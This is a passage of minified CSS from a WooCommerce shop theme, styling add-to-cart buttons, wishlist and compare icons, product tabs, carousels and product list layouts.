.addthis_toolbox:after{content:" ";display:table;}.woocommerce .primary_block .addthis_toolbox:after{clear:both;}.woocommerce .primary_block .cart{margin:0 0 15px 0;border-top:1px solid #eaeaea;padding:20px 0 0;}.woocommerce .primary_block .cart label{float:left;margin:0 10px 0 0;color:#666;line-height:35px;}.woocommerce .primary_block .cart .quantity{float:left;margin:0 20px 0 0;}.woocommerce .primary_block .cart .quantity .qty{height:35px;text-align:center;padding:5px;border:1px solid #eaeaea !important;}.woocommerce .primary_block .cart .single_add_to_cart_button{position:relative;display:inline-block;height:35px;padding:0px 40px;line-height:34px;border:none;background:#be132b;color:#fff;font-size:116.7%;text-transform:uppercase;font-weight:bold;overflow:hidden;cursor:pointer;transition:all 0.5s cubic-bezier(0.67, -0.51, 0.42, 1.43);}.woocommerce .primary_block .cart .single_add_to_cart_button:after{content:'';position:absolute;top:-50%;right:-50%;bottom:-50%;left:-50%;background:linear-gradient(to bottom, rgba(209, 112, 60, 0), rgba(255, 255, 255, 0.5) 50%, rgba(209, 112, 60, 0));-webkit-transform:rotateZ(60deg) translate(-5em, 7.5em);transform:rotateZ(60deg) translate(-5em, 7.5em);}.woocommerce .primary_block .cart .single_add_to_cart_button i{margin-right:7px;}.woocommerce .primary_block .cart .single_add_to_cart_button:hover{padding:0px 50px;}.woocommerce .primary_block .cart .single_add_to_cart_button:hover:after{-webkit-animation:snssheen 1s 0.5s forwards;animation:snssheen 1s 0.5s forwards;}.woocommerce .primary_block .cart .yith-wcwl-add-to-wishlist,.woocommerce .primary_block .cart .yith-wcwl-add-to-wishlist a,.woocommerce .primary_block .cart a.compare{display:inline-block;}.woocommerce .primary_block .compare,.woocommerce .primary_block .yith-wcwl-add-to-wishlist a{display:none;color:#666;width:35px;height:35px;border-radius:0;border:1px solid #eaeaea;line-height:35px;font-size:0px;padding:0;text-align:center;}.woocommerce .primary_block .compare:before,.woocommerce .primary_block .yith-wcwl-add-to-wishlist a:before{font-family:FontAwesome;font-size:12px;}.woocommerce .primary_block .compare.compare,.woocommerce .primary_block .yith-wcwl-add-to-wishlist a.compare{margin-left:-5px;}.woocommerce .primary_block .compare.compare:before,.woocommerce .primary_block .yith-wcwl-add-to-wishlist a.compare:before{content:'\f074';}.woocommerce .primary_block .compare.compare.added:before,.woocommerce .primary_block .yith-wcwl-add-to-wishlist a.compare.added:before{content:"\f00c";}.woocommerce .primary_block .compare.yith-wcqv-button,.woocommerce .primary_block .yith-wcwl-add-to-wishlist a.yith-wcqv-button{margin-left:6px;}.woocommerce .primary_block .compare.yith-wcqv-button:before,.woocommerce .primary_block .yith-wcwl-add-to-wishlist a.yith-wcqv-button:before{content:'\f002';}.woocommerce .primary_block .compare .blockUI.blockOverlay,.woocommerce .primary_block .yith-wcwl-add-to-wishlist a .blockUI.blockOverlay{border-radius:11px;overflow:hidden;background:#fff !important;opacity:0.6;line-height:normal;}.woocommerce .primary_block .compare:hover,.woocommerce .primary_block .yith-wcwl-add-to-wishlist a:hover{color:#fff;background:#be132b;border-color:#be132b;}.woocommerce .primary_block .show{display:inline-block !important;}.woocommerce .primary_block .clear{display:none !important;}.woocommerce .primary_block .yith-wcwl-add-to-wishlist{position:relative;margin:0 0;width:35px;height:35px;margin-left:10px;display:none;}.woocommerce .primary_block .yith-wcwl-add-to-wishlist .feedback{display:none !important;}.woocommerce .primary_block .yith-wcwl-add-to-wishlist .ajax-loading{position:absolute;margin:0 0 !important;width:100% !important;height:100% !important;left:0% !important;top:0% !important;border-radius:11px;overflow:hidden;background:#fff;opacity:0.6;}.woocommerce .primary_block .yith-wcwl-add-to-wishlist .ajax-loading:before{position:absolute;left:50%;margin-left:-12px;line-height:35px;-webkit-animation:spin 1s ease-in-out infinite;-moz-animation:spin 1s ease-in-out infinite;-o-animation:spin 1s ease-in-out infinite;animation:spin 1s ease-in-out infinite;background:none;font-family:FontAwesome;font-size:24px;content:"\f110";color:rgba(0, 0, 0, 0.75);}.woocommerce .primary_block .yith-wcwl-add-to-wishlist a:before{content:'\f004';}.woocommerce .primary_block .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before{content:"\f00c";}.woocommerce .primary_block .product_meta{*zoom:1;border-top:1px solid #eaeaea;margin:20px 0;padding:15px 0 0;}.woocommerce .primary_block .product_meta:before,.woocommerce .primary_block .product_meta:after{content:" ";display:table;}.woocommerce .primary_block .product_meta:after{clear:both;}.woocommerce .primary_block .product_meta .sku_wrapper,.woocommerce .primary_block .product_meta .tagged_as,.woocommerce .primary_block .product_meta .posted_in{*zoom:1;font-weight:bold;color:#666;}.woocommerce .primary_block .product_meta .sku_wrapper:before,.woocommerce .primary_block .product_meta .tagged_as:before,.woocommerce .primary_block .product_meta .posted_in:before,.woocommerce .primary_block .product_meta .sku_wrapper:after,.woocommerce .primary_block .product_meta .tagged_as:after,.woocommerce .primary_block .product_meta .posted_in:after{content:" ";display:table;}.woocommerce .primary_block .product_meta .sku_wrapper:after,.woocommerce .primary_block .product_meta .tagged_as:after,.woocommerce .primary_block .product_meta .posted_in:after{clear:both;}.woocommerce .primary_block .product_meta .sku_wrapper > *,.woocommerce .primary_block .product_meta .tagged_as > *,.woocommerce .primary_block .product_meta .posted_in > *{font-weight:normal;color:#666;}.woocommerce .primary_block .product_meta .sku_wrapper a:hover,.woocommerce .primary_block .product_meta .tagged_as a:hover,.woocommerce .primary_block .product_meta .posted_in a:hover{color:#be132b;}.woocommerce .primary_block .widget .widget-title{font-size:180%;}.woocommerce .primary_block .widget ul.shop-policy{margin:0 0;color:inherit;}.woocommerce .primary_block .widget ul.shop-policy li{position:relative;min-height:60px;padding-left:60px;padding-top:10px;-webkit-transition:all 0.25s ease;-o-transition:all 0.25s ease;transition:all 0.25s ease;}.woocommerce .primary_block .widget ul.shop-policy li:hover{color:#be132b;}.woocommerce .primary_block .widget ul.shop-policy li:hover .fa{color:#fff;background:#be132b;border-color:#be132b;}.woocommerce .primary_block .widget ul.shop-policy .fa{color:inherit;border:1px solid;border-color:#eaeaea;width:48px;height:48px;border-radius:50%;line-height:46px;font-size:20px;text-align:center;position:absolute;top:50%;margin-top:-24px;left:0;padding-left:5px;-webkit-transition:all 0.25s ease;-o-transition:all 0.25s ease;transition:all 0.25s ease;}.woocommerce .sns-quick-view .imgs-quick{position:relative;margin:0 -5px;}.woocommerce .sns-quick-view .imgs-quick .images span.quickview-image{margin:0 5px;}.woocommerce .sns-quick-view .summary .inner{padding-left:10px;padding-right:10px;}#sns-product-sidebar{margin:50px 0px 25px;}#sns-product-sidebar > .widget{margin-bottom:30px;padding:20px;border:1px solid #eaeaea;}#sns-product-sidebar > .widget.widget_sp_image{padding:0;border:none;}#sns-product-sidebar > .widget.widget_sp_image .widget-title{display:none;}#sns-product-sidebar .widget-title{font-size:20px;margin:-3px 0px 20px 0px;padding:0 0 14px 0;border-bottom:1px solid #eaeaea;}#sns-product-sidebar .widget-title:before,#sns-product-sidebar .widget-title:after{display:none;}#sns_tab_products{margin:50px 0;}#sns_tab_products ul.nav-tabs{*zoom:1;margin:0;padding:0;list-style:none;position:relative;z-index:1;border:1px solid #eaeaea;border-bottom:none;}#sns_tab_products ul.nav-tabs:before,#sns_tab_products ul.nav-tabs:after{content:" ";display:table;}#sns_tab_products ul.nav-tabs:after{clear:both;}#sns_tab_products ul.nav-tabs > li{display:block;margin:0;float:left;margin-bottom:-1px;border-right:1px solid #eaeaea;height:50px;}#sns_tab_products ul.nav-tabs > li:first-child > a,#sns_tab_products ul.nav-tabs > li.tabdrop + li > a{border-width:1px;}#sns_tab_products ul.nav-tabs > li.active{border-right:1px solid #222;}#sns_tab_products ul.nav-tabs > li.active > a{background:#222;border-color:#222;color:#fff;border-radius:0;}#sns_tab_products ul.nav-tabs > li.tabdrop > a{font-size:20px;}#sns_tab_products ul.nav-tabs > li > a{color:#333;text-transform:uppercase;font-weight:bold;-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;position:relative;font-size:1.333em;line-height:48px;background:none;display:inline-block;position:relative;padding:0 20px;border-width:1px;margin:0;border-radius:0;}#sns_tab_products ul.nav-tabs .dropdown{cursor:pointer;}#sns_tab_products ul.nav-tabs .dropdown a{margin:0 0;cursor:pointer;}#sns_tab_products ul.nav-tabs .dropdown ul.dropdown-menu{padding:0 0;}#sns_tab_products .tab-content{border:1px solid #eaeaea;padding:15px 20px;position:relative;margin:0;overflow:hidden;}#sns_tab_products .tab-content h2,#sns_tab_products .tab-content h3,#sns_tab_products .tab-content h4{text-transform:uppercase;margin-top:0;font-weight:normal;}#sns_tab_products .tab-content h2{font-size:130%;}#sns_tab_products .tab-content h3{font-size:120%;}#sns_tab_products .tab-content h4{font-size:100%;}#sns_tab_products .tab-content #tab-description p{margin:0 0 18px;}#sns_tab_products .tab-content #tab-description p:last-child{margin:0;}#sns_tab_products .tab-content #reviews h2{margin-bottom:20px;}#sns_tab_products .tab-content #reviews h3{margin-bottom:10px;}#sns_tab_products #tab-sns_prod_custom_tab .widget-title{padding:0;}#sns_tab_products #tab-sns_prod_custom_tab .widget-title:after,#sns_tab_products #tab-sns_prod_custom_tab .widget-title:before{display:none;}.sns-featured-categories,.sns-product-tabs,.sns-products,.sns-latest-posts,.cross-sells,.related,.upsells.products{*zoom:1;clear:both;margin:0 -10px 0px -10px;}.sns-featured-categories:before,.sns-product-tabs:before,.sns-products:before,.sns-latest-posts:before,.cross-sells:before,.related:before,.upsells.products:before,.sns-featured-categories:after,.sns-product-tabs:after,.sns-products:after,.sns-latest-posts:after,.cross-sells:after,.related:after,.upsells.products:after{content:" ";display:table;}.sns-featured-categories:after,.sns-product-tabs:after,.sns-products:after,.sns-latest-posts:after,.cross-sells:after,.related:after,.upsells.products:after{clear:both;}.sns-featured-categories h2,.sns-product-tabs h2,.sns-products h2,.sns-latest-posts h2,.cross-sells h2,.related h2,.upsells.products h2{display:inline-block;text-align:left;font-size:1.667em;text-transform:uppercase;margin:0 0 10px;padding:0 10px;font-weight:bold;}.sns-featured-categories h2 span,.sns-product-tabs h2 span,.sns-products h2 span,.sns-latest-posts h2 span,.cross-sells h2 span,.related h2 span,.upsells.products h2 span{position:relative;display:inline-block;padding:0 0 10px;}@media (max-width:767px){.sns-featured-categories h2,.sns-product-tabs h2,.sns-products h2,.sns-latest-posts h2,.cross-sells h2,.related h2,.upsells.products h2{font-size:1.3em;}}@media (max-width:767px){.sns-featured-categories h2,.sns-product-tabs h2,.sns-products h2,.sns-latest-posts h2,.cross-sells h2,.related h2,.upsells.products h2{font-size:1.156em;}}.sns-featured-categories .navslider,.sns-product-tabs .navslider,.sns-products .navslider,.sns-latest-posts .navslider,.cross-sells .navslider,.related .navslider,.upsells.products .navslider{position:relative;display:inline-block;background:#fff;float:right;padding:0 10px 0 30px;}.sns-featured-categories .navslider .next,.sns-product-tabs .navslider .next,.sns-products .navslider .next,.sns-latest-posts .navslider .next,.cross-sells .navslider .next,.related .navslider .next,.upsells.products .navslider .next,.sns-featured-categories .navslider .prev,.sns-product-tabs .navslider .prev,.sns-products .navslider .prev,.sns-latest-posts .navslider .prev,.cross-sells .navslider .prev,.related .navslider .prev,.upsells.products .navslider .prev{display:inline-block;width:30px;height:30px;border:1px solid #eaeaea;text-align:center;-webkit-transition:all 0.1s ease 0s;-o-transition:all 0.1s ease 0s;transition:all 0.1s ease 0s;}.sns-featured-categories .navslider .next .fa,.sns-product-tabs .navslider .next .fa,.sns-products .navslider .next .fa,.sns-latest-posts .navslider .next .fa,.cross-sells .navslider .next .fa,.related .navslider .next .fa,.upsells.products .navslider .next .fa,.sns-featured-categories .navslider .prev .fa,.sns-product-tabs .navslider .prev .fa,.sns-products .navslider .prev .fa,.sns-latest-posts .navslider .prev .fa,.cross-sells .navslider .prev .fa,.related .navslider .prev .fa,.upsells.products .navslider .prev .fa{color:#ccc;font-size:12px;line-height:30px;}.sns-featured-categories .navslider .next:hover,.sns-product-tabs .navslider .next:hover,.sns-products .navslider .next:hover,.sns-latest-posts .navslider .next:hover,.cross-sells .navslider .next:hover,.related .navslider .next:hover,.upsells.products .navslider .next:hover,.sns-featured-categories .navslider .prev:hover,.sns-product-tabs .navslider .prev:hover,.sns-products .navslider .prev:hover,.sns-latest-posts .navslider .prev:hover,.cross-sells .navslider .prev:hover,.related .navslider .prev:hover,.upsells.products .navslider .prev:hover{cursor:pointer;background:#be132b;border:1px solid #be132b;}.sns-featured-categories .navslider .next:hover .fa,.sns-product-tabs .navslider .next:hover .fa,.sns-products .navslider .next:hover .fa,.sns-latest-posts .navslider .next:hover .fa,.cross-sells .navslider .next:hover .fa,.related .navslider .next:hover .fa,.upsells.products .navslider .next:hover .fa,.sns-featured-categories .navslider .prev:hover .fa,.sns-product-tabs .navslider .prev:hover .fa,.sns-products .navslider .prev:hover .fa,.sns-latest-posts .navslider .prev:hover .fa,.cross-sells .navslider .prev:hover .fa,.related .navslider .prev:hover .fa,.upsells.products .navslider .prev:hover .fa{color:#fff;}.sns-featured-categories .navslider .next,.sns-product-tabs .navslider .next,.sns-products .navslider .next,.sns-latest-posts .navslider .next,.cross-sells .navslider .next,.related .navslider .next,.upsells.products .navslider .next{margin-left:8px;}.sns-featured-categories .pretext,.sns-product-tabs .pretext,.sns-products .pretext,.sns-latest-posts .pretext,.cross-sells .pretext,.related .pretext,.upsells.products .pretext{width:70%;margin:6px auto 20px;display:block;margin-left:auto;margin-right:auto;text-align:center;}@media (max-width:991px){.sns-featured-categories .pretext,.sns-product-tabs .pretext,.sns-products .pretext,.sns-latest-posts .pretext,.cross-sells .pretext,.related .pretext,.upsells.products .pretext{width:90%;}}.sns-featured-categories ul.products,.sns-product-tabs ul.products,.sns-products ul.products,.sns-latest-posts ul.products,.cross-sells ul.products,.related ul.products,.upsells.products ul.products,.sns-featured-categories ul,.sns-product-tabs ul,.sns-products ul,.sns-latest-posts ul,.cross-sells ul,.related ul,.upsells.products ul{margin:0;padding:0;list-style:none;float:none;}.sns-featured-categories ul.products li,.sns-product-tabs ul.products li,.sns-products ul.products li,.sns-latest-posts ul.products li,.cross-sells ul.products li,.related ul.products li,.upsells.products ul.products li,.sns-featured-categories ul li,.sns-product-tabs ul li,.sns-products ul li,.sns-latest-posts ul li,.cross-sells ul li,.related ul li,.upsells.products ul li{padding:0 10px;float:left;}.sns-featured-categories ul.products .owl-item li,.sns-product-tabs ul.products .owl-item li,.sns-products ul.products .owl-item li,.sns-latest-posts ul.products .owl-item li,.cross-sells ul.products .owl-item li,.related ul.products .owl-item li,.upsells.products ul.products .owl-item li,.sns-featured-categories ul .owl-item li,.sns-product-tabs ul .owl-item li,.sns-products ul .owl-item li,.sns-latest-posts ul .owl-item li,.cross-sells ul .owl-item li,.related ul .owl-item li,.upsells.products ul .owl-item li{float:none;}.sns-featured-categories.has-nav .prdlist-content,.sns-product-tabs.has-nav .prdlist-content,.sns-products.has-nav .prdlist-content,.sns-latest-posts.has-nav .prdlist-content,.cross-sells.has-nav .prdlist-content,.related.has-nav .prdlist-content,.upsells.products.has-nav .prdlist-content{padding-top:5px;}.cross-sells h2{font-size:150%;}.sns-product-tabs{position:relative;margin-top:-3px;}.sns-product-tabs.wpb_heading_top h2.wpb_heading{margin-bottom:15px;}.sns-product-tabs.wpb_heading_top h2.wpb_heading span:before{bottom:0px;}@media (max-width:991px){.sns-product-tabs.wpb_heading_top h2.wpb_heading{margin-bottom:0px;}}.sns-product-tabs .nav-tabs{*zoom:1;margin:0;padding:0;list-style:none;position:relative;overflow:hidden;border:none;text-align:left;padding-left:10px;padding-right:10px;margin-bottom:15px;}.sns-product-tabs .nav-tabs:before,.sns-product-tabs .nav-tabs:after{content:" ";display:table;}.sns-product-tabs .nav-tabs:after{clear:both;}.sns-product-tabs .nav-tabs > li{cursor:pointer;position:relative;background:#fff;display:inline-block;line-height:1;margin:0;padding:0 20px;-webkit-transition:all 0.2s ease-out 0s;-o-transition:all 0.2s ease-out 0s;transition:all 0.2s ease-out 0s;font-size:1.667em;float:left;}.sns-product-tabs .nav-tabs > li > a{color:#333;border:none;background:none;margin:0 0;text-transform:uppercase;display:inline-block;font-weight:normal;position:relative;padding-bottom:8px;line-height:1;-webkit-transition:all 0s;-o-transition:all 0s;transition:all 0s;}.sns-product-tabs .nav-tabs > li > a:after{position:absolute;content:'';left:50%;border:solid transparent;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);-o-transform:translate(-50%, 0);transform:translate(-50%, 0);border-color:rgba(333, 333, 333, 0);border-top-color:#333;border-width:5px;bottom:-2px;opacity:0;visibility:hidden;}.sns-product-tabs .nav-tabs > li > a span{position:relative;padding-bottom:2px;display:inline-block;color:#333;line-height:1;}.sns-product-tabs .nav-tabs > li > a span:after{position:absolute;left:0;bottom:0;height:2px;width:100%;background:#333;content:'';opacity:0;visibility:hidden;}.sns-product-tabs .nav-tabs > li.active a,.sns-product-tabs .nav-tabs > li:hover a{color:#333;border:none;}.sns-product-tabs .nav-tabs > li.active a:after,.sns-product-tabs .nav-tabs > li:hover a:after,.sns-product-tabs .nav-tabs > li.active span:after,.sns-product-tabs .nav-tabs > li:hover span:after{opacity:1;visibility:visible;}.sns-product-tabs .nav-tabs > li:after{position:absolute;top:40%;right:0;margin-top:-8px;content:'';width:1px;height:16px;background:#eaeaea;}.sns-product-tabs .nav-tabs > li:first-child{padding-left:0;}.sns-product-tabs .nav-tabs > li:last-child{padding-right:30px;}.sns-product-tabs .nav-tabs > li:last-child:after{display:none;}.sns-product-tabs .nav-tabs:before{position:absolute;content:'';z-index:-1;height:1px;width:calc(100% - 20px);background-color:#eaeaea;top:40%;}@media (max-width:991px){.sns-product-tabs .nav-tabs{display:none;}}.sns-product-tabs .nav-tabs.sns-tab-cat-thumbnails{margin-bottom:0;}.sns-product-tabs .nav-tabs.sns-tab-cat-thumbnails:before{display:none;}.sns-product-tabs .nav-tabs.sns-tab-cat-thumbnails > li{position:relative;margin:0 0 20px 0;padding:0 10px;width:11.11%;height:110px;border:1px solid #eaeaea;}.sns-product-tabs .nav-tabs.sns-tab-cat-thumbnails > li:not(.first){border-left:none;}.sns-product-tabs .nav-tabs.sns-tab-cat-thumbnails > li > a{position:relative;display:block;font-weight:normal;color:#666;text-align:center;padding:10px 0 0;margin:0;overflow:hidden;height:100%;}.sns-product-tabs .nav-tabs.sns-tab-cat-thumbnails > li > a:before,.sns-product-tabs .nav-tabs.sns-tab-cat-thumbnails > li > a:after{display:none;}.sns-product-tabs .nav-tabs.sns-tab-cat-thumbnails > li > a img{max-height:70px;}.sns-product-tabs .nav-tabs.sns-tab-cat-thumbnails > li > a > span{position:absolute;font-size:12px;left:0;bottom:10px;width:100%;text-align:center;text-transform:none;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;/* number of lines to show */-webkit-line-clamp:1;/* fallback */line-height:1em;/* fallback */max-height:1em;}.sns-product-tabs .nav-tabs.sns-tab-cat-thumbnails > li > a > span:before,.sns-product-tabs .nav-tabs.sns-tab-cat-thumbnails > li > a > span:after{display:none;}.sns-product-tabs .nav-tabs.sns-tab-cat-thumbnails > li:after{display:none;}.sns-product-tabs .nav-tabs.sns-tab-cat-thumbnails > li:before{position:absolute;content:'';left:50%;border:solid transparent;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);-o-transform:translate(-50%, 0);transform:translate(-50%, 0);border-color:rgba(333, 333, 333, 0);border-top-color:#333;border-width:8px;bottom:-16px;opacity:0;visibility:hidden;}.sns-product-tabs .nav-tabs.sns-tab-cat-thumbnails > li.active,.sns-product-tabs .nav-tabs.sns-tab-cat-thumbnails > li:hover{border-bottom:1px solid #333;}.sns-product-tabs .nav-tabs.sns-tab-cat-thumbnails > li.active:before,.sns-product-tabs .nav-tabs.sns-tab-cat-thumbnails > li:hover:before{opacity:1;visibility:visible;}@media (max-width:991px){.sns-product-tabs .tabdrop{display:block !important;z-index:3;margin-bottom:10px;}.sns-product-tabs .tabdrop > a{font-size:25px;display:inline-block;line-height:1;color:#666;}.sns-product-tabs .tabdrop ul.dropdown-menu li{padding:0 0;display:block;float:none;}.sns-product-tabs .tabdrop ul.dropdown-menu li a{display:block;padding:3px 15px;}}.sns-product-tabs .pretext{*zoom:1;margin:10px auto 0;}.sns-product-tabs .pretext:before,.sns-product-tabs .pretext:after{content:" ";display:table;}.sns-product-tabs .pretext:after{clear:both;}.sns-product-tabs .tab-content{position:relative;}.sns-product-tabs .tab-content.tab-loading:after{position:absolute;top:50%;left:50%;line-height:normal;-webkit-animation:spin 1s ease-in-out infinite;-moz-animation:spin 1s ease-in-out infinite;-o-animation:spin 1s ease-in-out infinite;animation:spin 1s ease-in-out infinite;font-family:FontAwesome;font-size:35px;content:"\f110";margin-top:-20px;text-align:center;width:40px;height:40px;border:3px solid transparent;color:rgba(0, 0, 0, 0.75);}.sns-product-tabs.template-carousel.pre-load .tab-pan{height:0px;overflow:hidden;}.sns-product-tabs.template-carousel .navslider{margin:10px auto 15px;}.sns-product-tabs.template-carousel .tab-content{margin-bottom:-30px !important;}.sns-product-tabs.template-carousel:not(.wpb_heading_top) .sns-nav-tabs-warpper{*zoom:1;position:relative;}.sns-product-tabs.template-carousel:not(.wpb_heading_top) .sns-nav-tabs-warpper:before,.sns-product-tabs.template-carousel:not(.wpb_heading_top) .sns-nav-tabs-warpper:after{content:" ";display:table;}.sns-product-tabs.template-carousel:not(.wpb_heading_top) .sns-nav-tabs-warpper:after{clear:both;}.sns-product-tabs.template-carousel:not(.wpb_heading_top) .sns-nav-tabs-warpper h2.wpb_heading{position:absolute;top:0;left:0;margin:0;padding:0 10px;}.sns-product-tabs.template-carousel:not(.wpb_heading_top) .sns-nav-tabs-warpper h2.wpb_heading span{margin:0;padding:0;}@media (max-width:991px){.sns-product-tabs.template-carousel:not(.wpb_heading_top) .sns-nav-tabs-warpper h2.wpb_heading{position:relative;margin-bottom:10px;}}.sns-product-tabs.template-carousel:not(.wpb_heading_top) .sns-nav-tabs-warpper ul.nav-tabs{position:absolute;top:0;right:100px;margin:0;padding:0;z-index:3;}.sns-product-tabs.template-carousel:not(.wpb_heading_top) .sns-nav-tabs-warpper ul.nav-tabs > li{margin:0;padding:0 10px;}.sns-product-tabs.template-carousel:not(.wpb_heading_top) .sns-nav-tabs-warpper ul.nav-tabs > li *:before,.sns-product-tabs.template-carousel:not(.wpb_heading_top) .sns-nav-tabs-warpper ul.nav-tabs > li *:after{display:none;}.sns-product-tabs.template-carousel:not(.wpb_heading_top) .sns-nav-tabs-warpper ul.nav-tabs > li a{color:#666;font-size:13px;text-transform:uppercase;font-weight:normal;}.sns-product-tabs.template-carousel:not(.wpb_heading_top) .sns-nav-tabs-warpper ul.nav-tabs > li:after{position:absolute;top:0;right:0;margin-top:0px;content:'';width:1px;height:16px;background:#ccc;transform:rotate(15deg);}.sns-product-tabs.template-carousel:not(.wpb_heading_top) .sns-nav-tabs-warpper ul.nav-tabs > li.active a,.sns-product-tabs.template-carousel:not(.wpb_heading_top) .sns-nav-tabs-warpper ul.nav-tabs > li.active span{color:#be132b;}.sns-product-tabs.template-carousel:not(.wpb_heading_top) .tab-content{position:relative;padding-top:35px;}.sns-product-tabs.template-carousel:not(.wpb_heading_top) .tab-content .navslider{position:absolute;margin:0;padding:0 10px;top:-5px;right:0;z-index:3;}@media (max-width:991px){.sns-product-tabs.template-carousel:not(.wpb_heading_top) .tab-content .navslider{top:-40px;}}@media (max-width:991px){.sns-product-tabs.template-carousel:not(.wpb_heading_top) .tab-content{padding-top:0px;}}.sns-product-tabs .product_list li{margin-top:0px;padding:10px 15px 0;}.sns-product-tabs .product_list li .block-product-inner{margin-bottom:10px;}.sns-product-tabs .tab-content.sns-navslider-thumbnail > div.tab-pan{position:relative;}.sns-product-tabs .tab-content.sns-navslider-thumbnail > div.tab-pan .navslider{margin:0;padding:0;position:absolute;opacity:0;visibility:hidden;top:33%;left:0px;height:0;z-index:2;width:100%;}.sns-product-tabs .tab-content.sns-navslider-thumbnail > div.tab-pan .navslider .prev,.sns-product-tabs .tab-content.sns-navslider-thumbnail > div.tab-pan .navslider .next{position:absolute;}.sns-product-tabs .tab-content.sns-navslider-thumbnail > div.tab-pan .navslider .next{right:10px;}.sns-product-tabs .tab-content.sns-navslider-thumbnail > div.tab-pan .navslider .prev{left:10px;}.sns-product-tabs .tab-content.sns-navslider-thumbnail > div.tab-pan:hover .navslider{opacity:1;visibility:visible;}.sns-product-tabs .tab-content.sns-navslider-thumbnail > div.tab-pan .products{position:relative;z-index:1;}.sns-products:not(.sns-products-list){margin-bottom:-20px !important;}.sns-products.sns-products-style-two .products .item_product,.sns-products.sns-products-style-two .widget_products .item_product{margin-bottom:20px;}.sns-products.sns-products-style-two .products .item_product .item-info,.sns-products.sns-products-style-two .widget_products .item_product .item-info{position:relative;display:block;*zoom:1;margin-left:-10px;margin-right:-10px;text-align:left;}.sns-products.sns-products-style-two .products .item_product .item-info:before,.sns-products.sns-products-style-two .widget_products .item_product .item-info:before,.sns-products.sns-products-style-two .products .item_product .item-info:after,.sns-products.sns-products-style-two .widget_products .item_product .item-info:after{content:" ";display:table;}.sns-products.sns-products-style-two .products .item_product .item-info:after,.sns-products.sns-products-style-two .widget_products .item_product .item-info:after{clear:both;}.sns-products.sns-products-style-two .products .item_product .item-info .item-img-info-left,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-img-info-left{width:45%;float:left;padding-left:10px;padding-right:10px;}.sns-products.sns-products-style-two .products .item_product .item-info .item-img-info-left a,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-img-info-left a{display:block;border:1px solid #eaeaea;position:relative;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.sns-products.sns-products-style-two .products .item_product .item-info .item-img-info-left .onsale,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-img-info-left .onsale{display:none;}@media (max-width:991px){.sns-products.sns-products-style-two .products .item_product .item-info .item-img-info-left,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-img-info-left{position:relative;over-follow:hidden;}.sns-products.sns-products-style-two .products .item_product .item-info .item-img-info-left:before,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-img-info-left:before{position:absolute;top:0;left:0;bottom:0;right:0;opacity:0;content:"";background:transparent;z-index:1;}.sns-products.sns-products-style-two .products .item_product .item-info .item-img-info-left:hover,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-img-info-left:hover{cursor:inherit;}}.sns-products.sns-products-style-two .products .item_product .item-info .item-info-right,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-info-right{width:55%;float:left;padding-left:10px;padding-right:10px;}.sns-products.sns-products-style-two .products .item_product .item-info .item-info-right .info-inner,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-info-right .info-inner{padding-bottom:10px;}.sns-products.sns-products-style-two .products .item_product .item-info .item-info-right .info-inner .item-title,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-info-right .info-inner .item-title{padding-top:6px;font-size:1.083em;color:#666;}.sns-products.sns-products-style-two .products .item_product .item-info .item-info-right .info-inner .item-content .star-rating,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-info-right .info-inner .item-content .star-rating{margin:0;}.sns-products.sns-products-style-two .products .item_product .item-info .item-info-right .cart-wrap,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-info-right .cart-wrap{position:relative;}.sns-products.sns-products-style-two .products .item_product .item-info .item-info-right .cart-wrap .add_to_cart_button,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-info-right .cart-wrap .add_to_cart_button,.sns-products.sns-products-style-two .products .item_product .item-info .item-info-right .cart-wrap .product_type_grouped,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-info-right .cart-wrap .product_type_grouped,.sns-products.sns-products-style-two .products .item_product .item-info .item-info-right .cart-wrap .product_type_variable,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-info-right .cart-wrap .product_type_variable,.sns-products.sns-products-style-two .products .item_product .item-info .item-info-right .cart-wrap .product_type_external,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-info-right .cart-wrap .product_type_external{color:#888;padding:0;display:inline-block;position:relative;background:transparent;text-transform:uppercase;font-size:12px;border:none;line-height:1;}.sns-products.sns-products-style-two .products .item_product .item-info .item-info-right .cart-wrap .add_to_cart_button i,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-info-right .cart-wrap .add_to_cart_button i,.sns-products.sns-products-style-two .products .item_product .item-info .item-info-right .cart-wrap .product_type_grouped i,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-info-right .cart-wrap .product_type_grouped i,.sns-products.sns-products-style-two .products .item_product .item-info .item-info-right .cart-wrap .product_type_variable i,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-info-right .cart-wrap .product_type_variable i,.sns-products.sns-products-style-two .products .item_product .item-info .item-info-right .cart-wrap .product_type_external i,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-info-right .cart-wrap .product_type_external i{margin-right:5px;}.sns-products.sns-products-style-two .products .item_product .item-info .item-info-right .cart-wrap .add_to_cart_button:hover,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-info-right .cart-wrap .add_to_cart_button:hover,.sns-products.sns-products-style-two .products .item_product .item-info .item-info-right .cart-wrap .product_type_grouped:hover,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-info-right .cart-wrap .product_type_grouped:hover,.sns-products.sns-products-style-two .products .item_product .item-info .item-info-right .cart-wrap .product_type_variable:hover,.sns-products.sns-products-style-two .widget_products .item_product .item-info .item-info-right .cart-wrap .product_type_variable:hover,.sns-products.sns-products-style-two .products .item_product .item-info .item-info-right .cart-wrap 